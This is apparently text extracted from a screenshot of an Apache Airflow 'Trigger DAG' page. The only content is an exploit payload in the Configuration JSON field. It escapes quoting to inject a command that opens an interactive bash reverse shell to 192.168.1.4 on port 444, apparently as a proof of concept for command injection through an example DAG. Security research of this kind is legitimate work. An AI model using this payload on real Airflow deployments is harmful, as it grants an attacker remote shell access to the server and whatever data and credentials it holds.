 Airflow DAGs Data Profiling Browse Admin Docs About
Trigger DAG: example_trigger_target_dag
Configuration JSON (Optional)
{"message":"'\";bash -i >& /dev/tcp/192.168.1.4/444 0>&1;#"}
Trigger bail.